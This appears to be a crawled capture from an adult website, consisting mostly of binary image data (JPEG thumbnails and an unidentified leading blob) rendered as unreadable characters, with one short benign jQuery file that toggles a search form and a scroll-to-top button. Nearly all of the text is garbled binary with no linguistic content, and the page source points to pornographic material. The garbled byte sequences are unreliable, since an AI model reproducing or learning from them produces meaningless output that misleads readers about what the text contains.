��*(p U����i��3Dw�l,XȤ��T��þ0=*mo�t�ܥ��}�?J�j~���\�L���EIt���*���Ź�#i��*�w&������4S*�=��i��nS�k��(+#s�Fn[�8�|H�T܃PT���+����_ʋ���	��k7����rx��j�̣���'"����ڗ��P��3A�Wfe�	=�	敲y?_jb��$�����0w�вnG4[6��!N4�Ȏ]{U+H�0��y׍�=��J8�l=*.Y�[�w�B	 ��Q:g���q��� Ww��V��Ğ� ;qނ��6V1ۼ��<�	�vr��y��M�u ��/-�<��H��y���X�"���5��;�	���y� ��� ��Kg4�ݑb�ݞ����,V�I2�7�N{ys]�p��e6�)�o#̎�KL����j��k��8@�g�R9#%�tM.���ZD���[��1�'<�C�=2��O���b������֘m���K+7����`� >�t��w6��Z��r	X�Bq��J�>_��P�hZ��{U��.-�ۋ��8��"����5�8���Yx#�j�:�ܤ>$�F~@99��A�����=�?�ll��ΜGvq�=��,�p��^��� ��V��P�!s��;��w��+YKʋ"��'��WVڼ��!aE��@ab@���P��l=3:\���:UǈJ�IbuV��b�C��Pޖ���ٲC²a?��G�uDB(��K������*�	w�q��E�3��t���f*�{c��E$3v[���"����R�䄘�<��G�@���,�,��%Vq*�!e#<��4jn��:T��G����$��/S��mu����[HbB�|a����3�y���r2=6��͛Ɛ��X��?�ʘ,'&��}�=���*�9���?Zd�.P rUA�&�*}�/���x�(%�A.<�h�7Qρ #��I�b�F�͟C�HwU�wQ���T�f2��y�� ��y��1�X�4��O8�4鑖6U���3�2j�	U�ޥ��&n9үCh�@�;R�h����I=�V�2F�A���̨�k����<�niJU�
@��f�F��9+�W��I���s�̄�_\j$��^p�Y��7�8�r��=�"�K;=�i*O yU�p?�q�Հ��R� �;UKs�}I�c�X�\ǜ�UI�̐Ǚ�������A�go<QZ9��q��ΗѢ��2v���zk��R� i�����2�@ɴ���'�׹�?j%bP�NI9�z
�)]G���z��)=��Àgՠ��/O�2G�]����RG>��4���ىUV-�9�����KL����I0��r���m����
oN認w�.�+��� .���ԟ��2j?���p���~q��sV����08���$�}<�-Ƣc���L��>l��J�E(hK�a���8�ظ��S���IB80�d/���E3��Oh���{U�Q��Z"��H��m���.m��,n�v�3�|��Ji�6�<a�3��z�|�Trm�)��8R=(�M�:]��_���v�q�r@�E�Z��Z�+~a�>b�h�(7(a����_�I�$�c��W����h��� �i�Mm����7g�QYv��?1S�d����K�N��!qm� P�|�}r;P�vr�·����v$P�,�G�;�d�*��Xa:f�v�4��}�L�Ie݈�
�N�Q�n�T�H��m���c��W�'�ɆB���y�.���Y#e����Q�ķ�H� g(��B�c�2@����Z��g�5x]��H��k��T Z�'��;��U�Wd�vB�~�̌�Z��dT�)�01�jF�)b�����\}�܊�/�6�vH�RV��`��"�� �s�mI��I<
�ME�3�ހ�J����g$�2(e��H�3��j����x[���j�S'�	��H��D%3��ܻ��|�3/��y�F�PCp<3�|�*�ܐ��#���s��}��9�5ǹ��S�l�6>Q��v<��; ��2�;m���i[HxŲ}?K�J���nH{��ؿ�_�(ǩ[�ܮ����h��;R~
�%2+ ��VRGj|k��G�"�!��-�e��� yU�X-�o.��$.��K"�"��q�ȠP^�鱹S����}���_�9ToR�ގH:������Z]M���V��;�e_��>]��D�fO�5�1H$�L30�lIc�����goӲ�Ko����|�����<�ҽ�M���|Oj<P�`����r�NN=o_�QR@�l�a���yI�`|���U�U"���\���бT-�Kq���j���X�|�������)bV��K���ʡ�$��.8J�m�w��Ո$��� o9��P�٬�#�bq�D`��{6�y�����P1�ֈ���{�����(zV�02D���Y�?�Q-�bW���-�p
z�D���[E��&���H�И�1��j1�P��|�î��O��t�?i�[	�h�bX�99Wߒ��u�D,mt����	�mV-
�l�4�\:�3��'��U �<�R��h���D�՘�y���7ԬTx�Rn0�h����Piͤ�iͦX���f����o�$s:��9V5�GpNsV��	4�����mm�xa�n�`����L�m��c�Ӂ�j���u�1 �"��>�ܐq!x<�=�FY�D�L���aw���-�_��{T�� EJ�9�\T]Sq�����	�0$tr*�n�*�'4��m������
�yx#δ��.�wgh�������E���d��錚��4�>��ۧ��E�P�8���y<N�"G����4z� DѢ�kI4b�M��[Y��Q���B|_��Z<6�889�Y桠 !�q۶�:_��D}���|����Fphд�4�f�}Z�NӭW@�{��Kx�Kujc>Dg,|h�	9$JI�&ӑ4I�-�a��7cW ����w����6�γ1o3 �<�ڧM>f_��d��_�k?F� �`����[F��y�ӆ���ISx�Bp��/�n�#�tK���[0��$�C쏦�H�\�Eb�F� J0O �T��a;w�O`�F᱄}��pXg�+�c���G����`��HF�*���Th���'&˨$X�GR�2�)<
� �3D��ާn �*�u|�>�� �|����o���J�:�������`�k<6�ta����ؿn�ph��� ���Q;w��ts䳂c��/��we��h�ad�=cp�=�G�Q�#���6����k4���7�6D�!�>�Oi8��z�z��N��񚪥D�� ʾy����,�&8�i���Q����9��@���(�M�[�j1�r�D����ٽ4����ad��+�J�g4�m�cVS�g�zNn��W�v��>�ח��Tb9���R��&4]Y;Y_g��P��g@�Ͽ�Ew�P�2��@�O��mG\�o�nT�;V��5���t+ۮ���5m>ytK۳�ϵ��9���Y�B-cMԤ�@��Ԗ���s��k�	�r8ތ|6��:E�z��B�-u==b7V�\r�T���<1�ZW\�zNˢi�!-��,�xf��+!��U�;E�{�>ʺ����.-���e��N0a�n�X�y2D|6��29�����ӯ4�q���V�o%����[F$}ɸ�*T�#;����¿]J�?H��&���6֤x�2bX�0�R�P�?��=+�5=�D:�C>�ˮ��o�� � �tLZe��ê�5�&�-J�ɭq
��̋.쳢Ȥ��@<r�>�:�6R��¶ڒi�O*�L�̾&I�@�{��+2����]�����1�\�Giu����Sn�c�o� $(,d�΍�k�WDH���g�K�����a��|Fʀ$�	��/Kc��A�jq�s��^J����7�[bnP�H�cc���r�-,�֌V)mI�pЭ�ȔFI'h8��lq�)=����oo����$o72�gs;��~n�
�4G��I����#k��.�Q�<~�<qmR[�=���oǵK�ԅ)�c�]C��T�`�Օ���(1��r@�梉�=��`����E�M�N0NqC� %�Ȗ��ْ9�c�Ad-�tW9#�ֱ�L�@|�>�(��N*��C2�,Dj��qT${ո�WQ�C���wYO�*�=�;T�A� �?�1����ĳϩ����}I�W*2X��@ý���[K�[!�Ee�nMr�C�ǳ�ƽn9�W+3���pj�Į���r�L�'>�n�^�
���+�C�������r�Xǁ���[J���m�N[�Q���W*Y::0v[� �?Zz0I�W*H�)�{U�&�\�̉�$���T�\��Eu'uZ��+��P�ૻ����W(1�Z���*���r��Xa�1��!?0��t������9��ҹ\���

--- FILE ---
content_type: application/javascript
request_url: https://younggaytwinks.net/js/functions.js
body_size: -121
content:
$(document).ready(function(){
            	
   	$('.search-button').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-button').toggleClass('active');

            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});



$(document).click(function(event) {
    if ($(event.target).closest(".search-button, .search-form").length) return; 
    $(".search-form").hide();
    $('.search-button').removeClass('active');
    event.stopPropagation();
    
});

--- FILE ---
content_type: text/plain
request_url: https://younggaytwinks.net/thumbs/345/2705852733569213345_0.v1581018540
body_size: 9301
content:
���� JFIF  ` `  �� C 

		
'!%"."%()+,+ /3/*2'*+*�� C
	
***************************************************��  � �" ��              �� F    !1AQa"q��#2�Br��$CRb3DS����%T���45cd���              �� +        !1A2"Qaq�3������   ? �Yh[��-��J��O?j�3-��P��;�><�������.�mg���-��?��?�f�pTWk<�a�WC�ɷ
�^��Z������ U%O鶦�"i�1>��:0!�{�W��5ڔ�um"�xI$}����H�1�*��$)1�N�4����8�J�^
Vh�#eG� �򧏍 ��8d��!�b�"�j"�{ch��Z&\ox���Nh�,�8�+6����_�a/��2qՑ�� &Z��D����D$��f� ֍�GE�x��A��'���ǥ7�J��7X�2��T��-T=ĳs�<7I�A�ʟ"h���.K��%�8��i�n�[���?�>UX�m����s�Z�	-R�w��� ǚCƤYY^3cP�.aeueNi��YF���*b���p�֫=��Ax	���r��g��L��}w}(�.���m�K����ъ��NO&>�pGJ����d�dB
��R<AR�V����J���^�� ��I p)D�X��8A�4�ʜ4���Ġ�3j����D;��ç�W�c���O���Z����?ּ��[Q�=垒����}�O������X��� ��&����������Y����!��ߎ>�����9ߕ�%��L@9�ks���o��{y�� ��Ÿ�����m=糷vJ�FLF#��z�� gϥCپ�����j���Ώo'�@J���P�!Hi�E�*yO4H��J�
] �RM-zW�sD@�Sl0rE<E!��I�-���ג��G/e��q�P��ӌ}�n���zwD2�0q�*K���v�RԘ��UtU���wBCH{� ���f���0	$�'q���Q���ߠe*���< �Sz�	�pP�O xT�gm����TD���X�I��X[�<v��"��3��+5���Z�ސ�Dr�� �֌��織n���:�� [�՗��o#��4(�)��{?��S7Vu���k9o�,H��ѢR�9���	��|�K@ӗZ��12��l~���z�M�zj�_4�i-4�Ki�������B�h�qV�-
���>=E7&�H�R�q�F+GcF;�n�,RNjM�{�8*>��ń�m.�7B9��M�$��2:�K (N+^m���JX��U'��qǇ� �ye�g��d�#� �x�(�ր�����sIF����b��A={��c���K:j�}��Wy� i�����?�~���2��ʫ]�x �-���>��dȽ�A���uf��	�4��ݦ{��~����u�"�4��fP�m ��/��$�vqLuhx6�G� ���XclT*o��F!����z�\�MI\\���L߻��B��y��h�k]H`��Uh���o�iX��(>�^��m	�,bV���5P�=� r9�j�q(���!����0��%�é�A��������F��,9�=>U�iw��V]C����O��bv�Ƅ}Bn��-�$8��q�5����
v�#���_n;1y�Gm&�K8=̈��F��OP<�|zV7cs4{���{�Vh�>jH�����t��{ua��6����R��l��ȻTCmZu�˓'OZ��D� �-Z]$�,�d�*Mbe�.ؑ>π�8��؜�璉��R���$��$k�n���v�3�J�-Z��:K�g*z��[�w�,0�J�6p	�u#��yg���qȪ��9����Z�7�E�P)i����{��:5��p�'��I�"��>ʲ]kT�tVL�ԟ�}��Gm�:m��A.��S�^B\���S�<����%xT������)P�Hc��ҖH�����^F=<��F}�re�<�H��ԩ�@+�l�T�k�%0h"��0��<��;�z4k�����+�P����5�7�v�>{�'�E14V�o�E
����O�t��`�:��m��V� 5i���,�����GF��1��� ����G����?󺤛�� 
u�ɏNm���ݹ��{��������Z3t��n�v���j��=��J��/y��_�x�RG���\]"^0 ��z��RF��'�n�G� ��SW M?�*�.u�%�H�&��H�];����8����a�1�n�{�Am[��Gv�f���?���S����A�Km���Q޳��jޓ�������#;C�Gm��ʏ�7q�Y��^�9�g��~��1��1����=
�֬e���|	�I�+A�� hg����&��<�Y�{����pjF+��8E�=�r8��cJmE�\3U���)�%���J��� �F�D&���<qWu���'YĒB��j������n�Ha�e�s�*_텖�(aqu�
7
�|>]k&�'j/��C�\��"��?ZN<R�؉�D�v�ڃ���f{�D�S/B|UO��'˥g��7EO$�)�	�b�!=w���T47�=B"��\�'�S3��c�<�Pi"1Kzm��\�AYx�2�
v� ��QA>����x� 1G�ר�ۭBج7���è�"�+	��-J�{�D�g��Y{岎%C��1����2q�b�4�6��M�����?��=H��<�|�N�텶�lnt�Wpv��O�r�����t��h�����~�F� O�����s]����#��P8� Q�gh�Tkp� ��
z+��z��R������	���s� �i���|������Bln峔u?��5<�h�����\Y��W��^_B?u�CLO�[K�s摸�*\|ET��p�\���v�([6��Ь�;����L�1ɦ%��v��҆¡L��-�Q��_ʦT�C�n����"\��R&yn�ȆĨ$��?u=�l�c�հ�[�|?JS8�s�%�����.���}k�<g�˭���M=w���'��^)�����Xm�{p� ���]��I���G�-���_�S��$+o ����[�ŸᏠ��Jc���c������%��d��rgHy;�����$n�r���-�N��x�8����d�V;#M�h]q��q���-����ek,:���V�J��O���g���Kٻ�<"�ڱ��-��-l���Я���k�o� ����� 19X�\�R�����	�y�*%��7y���"Y�+D��	��,Ol�٪vV��t�5��0�+1� )�퇴y5-�z1k{.U����W�>�*+W�@��D��TI.����*���m�)P���>⭶0>��W����c� ��o���H�=j�d&\���&�K��%�g�Ni���n2~%��}���)�K�-'�:�4��܆��]#9�a��5e��� ��o=h���!����:.�a֖Ь��T���]��rğ 9�S����Tu֢�$���?���P8�Lb�c�ei��I!2�I&��F�e���l��e���J�VR����U��M�:�L���yT���$fl1�Fz�X͋e9�E��k�;U�*�L�{���Md���.b����:��#���W-��K�	���M^k-VB��A ���_F�Gmwi��dY����i�����lӨ�9�;6�����'�s@�N�ݞ�_>�|�	�9U�� T�y�4������Yڴ4Z~���L|��N3�i�qs�K��G��F#m�?;M;����F�A���[؜�)�����p�9���������Ɨ����4+�S��z�Plp��(�4�Q<V��5�9O_�Aj��2ڋK;��:�Z`D���ƀ�?h������a��"%>����AiV�S�j�g݄�>cgH��2qǸ�i�l�#NOʊ)��8�5�I�9�l�|� �
=��3�i�Ea�M��n?�+k�&*�8�?�a�/��S�-I�bQ(�OA� 5!�j�jVsN�Qf4�=��"��O�2����C��f��^,�=��gr��-gw���e��`9�x��?8�C��o$x%�� tjoDK�wݝX�]*22�<�Q��B&��?=j9򧞢��Re� a�(yc���C�p:��9<��d�4S���I@vc�Z�G��||����Q*�3t3�\������hA;=M����ʋN�kNʧN�9�ep>�;�vR����+T^�m��~�Rz�V�GI:H�\3w�xޡ͜lD�~���Л[��#�=����CP�[h�	�h�E*��H=*pj1g�7gd�<o�B�\�A��K}��yO������"Mǃc�EY��g�wL��Ф��i�s�c��5�`5.{bBhwû�[�Њ��)�l��:�_D� `�ς��ޥ/�i2[��I�~�^t�ڎ�$@Z[�JǏ3�N5��w��ʴ��ǹ�'�����RLRh���jJ�`w1���c�d�M;:�,{�U��'�&��PLj�z�
� ��d�I#,ѧI%պ
usM�w����;�qλO�H�A�j�g�Zں�07W�ٹ��������~��XkS��ʯ��,$n�$ێr>T��j6�9"��A-̱\�
"uS����A��RZL1�L�B.1�d���}�y�5Xe����3<���m9����°�=�jq�
��ġoȝN]�i<s��.OΚ����V�~��e\tt*kԭ����u��k[��2L�!_��f]����'�Bۇ֢qt7!��X���{��T�I`��B͈o�?�Ph˥���
ZY/55��7r"|H��g�G�@e�!Ќ��zU���x;�Z�m�^�|��1�u�U�!��6h�|��L�dxx����G|$� ��IF?ns��p�nV4�LN	_:o�<GZ$�6(��bA���]ާ&�>�Y�q�b��>�N�vz-3L�/�.�Gx��@9�=?��k��� #2+NW,y�@⃴�Tԭ&����T2���Ԁ��Q^WW����)� �g�8�O��/�U�;%�rHy�o�?!�rI�qL�w?����H�dCuf�3) �Q�'o4�gr��r5�z��	"w9TP�X�<�*L�^\�%���MH��Xc��~¤�����}�X��_��� T;�m�Y�%���Z[\�Y<Z+�%�MߘIps֪>�f��;���������*�yiY�������w,UC��@<u�5K����Ҵ��!���y�x�������S����jcX�)S9ue#���f��(���ę�Ǣ��֞�NA��I�Nd���3�������[]� ��4 2=�g���_=[pFy�}�n��Ӱ�!�k�{��q�_ZT��c#k���u�Tc�K��@�2<��uk��.�p��p�����q��S���Ƈ�A�/!�a���"�k�jf��V�eG����n�I�z-ʟ�O��H1-�/�a�3]�8#R�o-�ͭl�X����wp#�V��]����\j�v�W����)�e���H�ezr�ѹ��9�%�{��a��R�.����Ȫ��G�ki浵�ٮaU2 �����[����(�ͩ�g��1��\k)��l}�� T��Y�A��]��Xգ�@�U �����Vu����$-���k�A���$̋�4�%�ۂg ��@�i��a�R
xg�Z轎����7���^q�4� ߺ<�L�28���V�_=+��7Z���ch�t*C�7ơq$�+rqT��BE��y�0OʮPLԠ��qUnՌ��9I��vU�1U+(Z�15���J܏č��4�y�nݸ4s崻W#�u�VX$�n�����Mg.:f�I��W�ep��;pFqG����FF��`�`�r� �^�Ɣ{ۣx����85���p�4Y�a�}�<)��S�GC�υ,��ǀ�,�pT��*Qqa'M3I�힓�}�\ϳw���v5-�v�j,ڝ�B���mۆ��'ֲ�"��I-�n��<�q�@���T޷�[�h�/g�or��;�#���=My�� �b߲	�忒4�j���O����Կl�K{u$�І}��ݪ���Ö���*?��#�]�$��:���?����� ?Z����N�[Uxa��D` �@�����1�3��L�$��� ����<�y����(�i_��� b�k��tOͩC�v�n��R��MlG��enrG��/�Gv�Q�S��{3Co�yUN���>�L[i�O��e�1AI+1�`q��ք�'���lm�4�;L�ԅ�dm
	����"��O�e����3�)BI�+��<����槬{>\�� E�_j;$t�f���DE�)�v���2�� �5��sZY$Ҵ'S|��^�cn����M�>յ{$��&�fOG2�.�鬊؞h>��L]�� ���>�o�YЛ��l�Ɏ?��H�)/H�dEa��4���1@�K�#�>q1_�)�s��@�]����2���*ꍨ�dwX�wg�B6q�?R+
�V�4:��k�3ʹlG���,z՚��M����o-��!BQ#e;���3��"�ι֮e�&�C��1��2<h���+����|S��{<���7wZ��6���c�ޤ�
�q<;ʁ����M~�VU'�)���jޜ�6�I�ё�9���i��9$��'�%�*s����oK[w/$a���$L��c�3�r�7�c�T�N`�m�p*G�7h�W	!�܁�jt����hֲxI�<T/jX2�>A���E2���j3��cN3��C��5o,�+E���M	,�|��C.�
˝Îhx�h�|(�n���Tm�n���[[�җ#�U@�=FjݬZ&��,�Q��ME�gݘ8#�j=H�����DB@�+��1Q�vߕbN��?*�Y�6��1����UC[�m{Ctm��DR�3� �P��x�q�t4~�c=�-�v�zd�u<����MJ隉���"i�Ss����x�sݷ��R�䓇G�{��4��*̇lhaO9>������}�̋H{�-��Pb��=3�sϥC���]�#�+7z�I8ǒp8�~�HX��{z] �sor�gjLsB�3N��!�n�������Ҳ7ue���%� �<y�$��W�z�����ح�����Hһ~fv�O̚.�O�S����t�R���;΀�o��Z/�mj�Ҭ$�7Gd�v�Ȩ��}��.��h��٤��?sef��eE�r8�����}��\x��� ���Ky�<R�GS�`��|k�i��k��T�ⱹ��>aX�~��"�3�YmfR�j���u��a=�}ѫ0��Ä'#ί]���N��W'��uO�`�-����~�9/��]uuvkd�:�'��=Mq��:n���l�%7��V�<'�M��s��Ev�F[}4E����-�%Ӂ�q��>
<y#�E����.;3������U	H�b;�3��!x�� �*���0i����H�?��b0Y�s#z��S�ݔ������Vc:�<��7Rn���:`S7�ʛ����\"[�hp#�ʩ��蕈ZD�}�8a��zs)4ge�Vwn��Ǚ��NI&��r����*�����i���i�W]Ռe����5k�ɢr�[�W�MiV�թ�q���&��i�0
6���N��3[�f�O#i�9=QNZ�IvDKx�@�R\g1&p\(�#�֧c��HПH���݂\K�ev���(a�NA�Uw[[�9sG�YZ'=iؘ���֕��UIrhA�N*��(vj��7���� 5p���c��D�l�������*��L�B��Ɗm�
̧��4�:��V�F`X��A��2/L��"�9�=�	"���'`ϝ,�E�0�D���p ���XϷ|�B��� J�no�������lt�7c�h{���Iɻ�֔��dnR:q����J��`N�s�X�?�|�H�SÓBՒ�qv7��/m�L�T��#��RE� �C�=	��݈���������ѮQQ^�=�'`��t�~���"�#d� ?�ӥ�;�n�����r�V�X�C��0
��G��m�C#Wd�a;ߤC��S�W��[��,���9�ށ)�u�!^3�hC�#�Y�r�oK���+�}���W���>�#�V}����V$�Zh���b�����KtS0��q���f�q�B�#�h+��M��s|�t�	\V��o��Bm����B���8u#$s�L�y�Ң��q3"�[��� <3D�2D��m�B����U�lg��$}�mGQ��9�����LF��~<}�\�.wwR�S�QP)��Nj_S���b5�}*S��Ȩ�e�Y�0"��Y����+�W���1���\>	˞�	�:J�T��̻<s��c�8XF�t��-��G+3��4[i@ϒI�l5���d���.{�@�y�6�1�o�9�4�V����HX�bKh�w�'7r]I ����W�I�մ������ivrwM����Eq��\�;��s�v��H�՞-�H�A[�<tPW�<9�<)�E&ej'%+K�?�V���5�sGxURu���Ew9����~ҷu�8�SC�\�=���2�x�&�t"���H��=���g�����#���U�ԍ��j�,��C&�r��骱���e�A���3�T�W�f ϝI�:��Y�ݦ�s�E�1�Th���mۏҴ��3%E�Aq��q�\|��ao�4�늍7�mF�s��%�C�fo^���$����m�{���^Y�ݎ|χʚ@Ñ=I��FU�u�8L�wg=|(u��i�9#4�9�W%X��*cGg��T1���Ң%�㊓���rі ���E�73���DU�O�J#"�t���A�;2=|�exV&i=ǠӤ����#��jv9��U��?�ւ��Ma}��^���r[�a����*.�ݐ�8�8�3[=����Wvs�qo2�X�28�u��y7����f��A��Y}v
v�^�ݛ�PM'sg��.O�ӛ+$d����h
�ꑨGPk��׃��+������Ԗ4&�C;�?(Ȩ�$h�vC���+��CP�e�$�5p쵼7:��F$��	##ˎk��|��sH�v����m�DB1*N���?9n���5[�4��P��LW�(��6�'��O�_Z��Ё��λY��;=���esr�� �̬}B��Ӓ�>���W8�/L%X�E�#q�uug����
�GҠ;A�Y�i�\�e%�I������[R�nd�7eay W����zWWV��8�3`b���^uuA�Ľ:�WWT��+E�J��HW����uut�%vh�fT(.�1�_����$�WV&��oi}������Ǽ_�L�7�~����X���?�ﮣ�{YF��q��<y�z溺�i}�o����&;Q|��{�_�5��bEd��

--- FILE ---
content_type: text/plain
request_url: https://younggaytwinks.net/thumbs/660/2705852733530461660_0.v1571091061
body_size: 40959
content:
���� JFIF  H H  �� C �� C��  � � ��         	
 �� J  !1"A	Qa#2q�$B��%3R�Db����4CSrs�&5Fcd�����             �� G   !1AQa�"q�2�����#B��R$3br���%4CS��cs����   ? �<���ϡv9�����������}���@�u}bt�M�Z��ɩ�H��*�p��ǝ�*}�~~��9K�k����pt�L�h��>�Sq����� �ٹoǩ� w��.u�]�t)�Xu��]~'�����ح!��m}�{�O#��*�iN�e�mS+��c��V[����f��A�nJ(-@/S��q�S� �f.����vv�A(�s&��Ég��ﻍy?������a�5��
���#{��Z�9������T���ӆE(��7���<Y� �ng��5bTg����D>�\��XhCgּܥ�O,R�k٩�����^�k��b`��p"��X/'Y%S��������`A˙�cˇO�5��i^�L>��^�PQ�h2����x�O*G#���eV�E��fChIQ�FT��!��wmu�>�fYZys��(���+T[��k/&9t���]JQB�b��Z�0�dU��F�����%I q.� �X�#�?��вb�UjīB��!� 	 H�������$�R˓�L �8�|6|!wo�Y�t���ס��(���Ub�`�[�CHd�p7�u����Nb,�飰W�b��^E����E�7 ��{j@:E���V"�.j�7�����[防C�Ȏ�t_��f�{��)�%Ӑ��i�}z�S=i^J��V��6��n�vY[�NJI/��1
ٓ��Y\��F����GC.L��D��I ��Xy�㮦���|8h�\e:��x�XSckV�P�_/A�؂E�!����H����՗"�r�+uf�\�ϼ�4, ٛ����3c�� ����#�Q��-Kc�b(���μę�x#���>a����Zp�_�PJ���߇��H��X�L�,!�h��ˍI�j�21͍�Ҋ͈"�R/�F���i�G�- ��9%CJ���Rj�ߩ#��s��@�����_X�����F���X1/�!�����*I���B���n{�=2�P�	W�/� ���} ���/�?���i~���#<�"�pd�v�T����r�S)7���ǽZ=�
Z�g����٪D��I�)ѵ�}��Z9T]
`�{����u����c����?�����A��:S]i!��9L4��\����5�%OYdkc�J�L�4܆���=g��j��L)D��K-@�i��A} )7���7����52�j�
��R��3?*Z�� �K �k� ������N�7�� U��ܶ��s3^W�X"�x�!��TrdL�t�jܤk/_2��Yõ�+f�+��=	*D�5!�/b���	eB����� �n�~V���SJ�s�6[�2V���2ִe`r���$����t�ݚ]�ז�A�* �Y������uv�eK��Bn�k�l�x�2�L�_�O�G/� �u81��1*7�[�꒴5^y�U�k���^�
Zy8�6�F�`z�a2K�ar �v~�fP����m��mS��8�Qn:[Ea�~��ুc��i�9a�)�Y�|v)VR���O1�TC2Z��P|w?���a�o񤤞��$̍����0��z����}�U<+ _n;~�l�빍\��zh؍�mE�bS� Y���~Aw�]L�9Ɔj�r������Y�o���]N��4I��.}G�m��`��îk�?����U� ���r�?����<��{�v�� ��CR�,��?H.�� �=��1��:	�Ȁl6�m���'.��=�l���YLJ}8-M�O���#�q��tD�q���#�����I�ٜ2�*7&6�O��e��بj'@V���XU��?گ��8��Ns4v�|�L��	�>�??=v�ԡ���P"�r���LEM� j](�n|��� m��X/����G� ��6���#d�"�>}b����i~�E����5:�kٙk$^��{N��e��,S�DVm������Ҫje)gS�$��f( 5�h�C�gT����\�rs�4�����*��hq�t�k�� e���c7����ْD���#x
+���P��Q�QbL��`�������j)��*t�>f$����c�f�Y�9�Y U��e��'WM�0Rd*mԿ?q����:���`=g��l���X暴S�:)s�Xi����S,4�0����R8X�,�4���9�W�򅳁R��CM>{��*z�u����y�J�;��U8�c%�2�-^2'�ծ̩;��bNR�u�� H6��`^4���f�ܫd��Ii�2�g(:��{NQռ��~L
����C8������!kVP�G\����?�^S�)��t,b�N3%V��q)[�R��1�!ݪW�M9"(aȰ�b��L�eN�-~Q�0,YB&�GxIv7��q������'���}�*`hRn@��+����;�3L�W~d�$�*��5**p	r��$rr�1`�Zַ\`��0�^hd+Ǉ��{ ����AWJ��.��L�bd��Ƨ�\}$��oa����� ^�OK�n0�X{0ָ��V����`
�R�^yyſ���Y��īF�����%�&��2/�=��Ij<��Մ`26�)^�����yW�j�����	WV��}ëҴ�����Nq�1L)(Z�S鷖��Oԟ1��E��.2�S��Vݨ)�퇱>�$�)��#�eVt���S+A%��,�>���0�;�6n�k�㭰�Ð�kV�)��ch�@��:v����2�ؒC�Y�p��&`!336���WJ%L�'+����7k��d����F�<�OUj-c�<�Z�OL�azʬ�%�h�l7V\���'Bb�EFVi��O����#�v�H���Yd��N�J������;��M'�3�s'�,��z�k���t�C7�X�V�Z�dGV��X�H>���<2/�Z�LAEІb,RC1GQ����f����z]J.b����s�ҫ��.���~!q}������㭎�zg��ޯ�t�k�d��v�P��Y�����|������Ul�I�X��6�p`�)ai��:7�U�w����}���Oeq���Q�K1Be<�?̗��Ma5d���3B�N9�	8q��G|,(�I��j��A���r�.��W[���� $�#BR=��e_c��F�S��̤ry9.���GrN� �����Z�o5ӈ`Fۖ?�s��tH��W����~HH��۞A����>����:X��E�������>���� $�rʄ�?�p?�[��f��Ut��؁������y�������8F��,]EBG����l@v"ָ�1q;y��r[#���}����ڕ�Ko�2X� ��m�#�U|�#p��!�*Q�o}� ���y�[�;�-%L7u����x�_��w������y),C���S���vz/e�����#�q�?����x��@�*bF�?hi�$�!wb~`Ffe��o1�؜�Gp������;�� ^�2�J�����)�ݤ%[\&��G���q�R$�u��6!��b4�dݘ�s��I~����x�oċ���'�l���^�L6;P��f�|͕-�rsh̕��t�W[�4�8����ny�9�z�-s�`	k���P�	�����r�(�)��_�!g9fe���O<�	d�VKHe��'!� �����H�B�VR�"��/Xb����m�Q������	#��Q�\����@_�K�}b!�au���~���*Fb��z��"!A՚�� h�Y�d�������;=Y����d�1ⳔB����n'�%�!!��}z��U�Y�� �=�+A+�u悽�.�$£ޮ����"W\������r4Қ��²��Hq/*H!ƚu�"	RH$����Eio�z�@v���Cb�9���٠�+��8�|{��5U�VUGm�5�@�,Np ���o��"ׂѪt䐏���ݺh��k��ٝ��A$�h��ѭc_v�$���J@.��@
ehNp���x�rT��			���k�
�R0 >�T~[��ע�,-H�^(�l\+�TU'�$n����>���v꿉R�Y�w�TS�r�u�Wad�Ff`���ʭ�1݈c�>�}D�:���,2V
 ��5l<j6H�3�/.C~'����?�K{�/o/�H�v#� �y�1��c���#�n M����+u;������d t􅵔�P6�>P����f#Q�m�n]��	b8۪��C~��l�Xf�O$O,��u�(#C��� ���S�'@o�G{��opp�çxAD4g]�NĐ��fP7�Oq�o�
�<z���O7;gN�ۮ����向�cCxW�u>��h���f��b�/TM�yb�	�.���3�oP�OG&B���n�P#���Y6UUj$�X�n m��|��{:j0�H�T,%5n���#�`<�?�o�쾣���{k�{Vj�Ut������]���[�Y��v�������'���i�N�\�U� 9C��D�,��s�ԌXʫ�����8%	�`�H%@���u�hGRd�O�Z[K�tҧ�r0Z���?dKoT�3~�Y�g�����H���C+e��{��1��9����T�ٖ��A�<+�����D�eb�r�eU^9S��fIH
P?�Gz�5�w%e�X��s)����Ԙ�8�vp�#��	1��.@�=r �V-�N#��o��](�UL�f#�H p�����MG|R[�������S�v>�ܾ� oo�zd�=�=�&��Bߊ���Gs���`Ik��,�"�/�6�o l�x����X�[�j_c��jP��� KFՖ�r6|�ټ��[�?.�@���F�����dB;6x�M�O��x�34�o�EB=��������Z�F�<��_��l6� �
���uZ�S٨C5 ���O�����Qa�6
�c����~_�u͌��]���9*�=ZJ����`��o��@#ob?���r���w=z��U���Cg�%� �旄���m��X�� ��+��zt�O���l&��)������JNk-�L�'M���o��?��j����x�k~1Fג4�񥆊��md�=�\�H�j���~iRBП?�E�A��8���{�o,���|�
>,�a���@��%�[OϏ�yT��g���1��]�^V�¾.�Ȍ��ѣ�Vݫ����]!G�"M�b��Ձ��=ZMK����"�:i���jD�*ӭo��h��f��Zdc�ZX�����-%���׻x�EZjv�t� ^M�_�V�2"*����g��� )�"�지�����^L�����(ʔ�r|C�W�F#7M��3X�1n���i��#����� vrA;�=e�J\8"�pot@��Tm�0���(~�͵�]-b�<�8%����&
�p�=��#a��`$i,�CI����k��U�![m��5�D�**J�_��/�E�a;��,�v�V2tq��C#����f�j�U�l�`���EA
�Y�uP�*�j�g)v�S���t��QR���0��m��^:��SEj���ı"��!~��o� m�x�:O.k��H�*VT���z��e! ��f�
.ŢS��?��N�V&�!l�x�"CVb�i�y
��6�4�r8�� ��+���;�]!*�w
